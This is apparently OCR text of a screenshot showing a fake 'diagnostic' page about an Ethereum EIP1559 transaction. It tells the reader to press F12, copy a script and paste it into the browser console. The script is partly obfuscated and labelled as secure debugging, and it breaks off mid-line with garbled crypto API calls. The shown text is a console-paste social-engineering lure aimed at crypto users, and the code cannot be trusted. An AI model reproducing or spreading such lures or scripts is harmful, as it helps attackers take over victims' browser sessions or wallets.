
DIAGNOSTIC_CORE_V4.9
Identification of
Sends a type 2
transaction (EIP1559)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lb6bj4z60zk

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Sends a type 2 transac
tion (EIP1559) (Hash: 0x4aadc334)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-256"},true,["s
ign"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(12)}, _0xBlock, {name:"AES-GCTR",length:25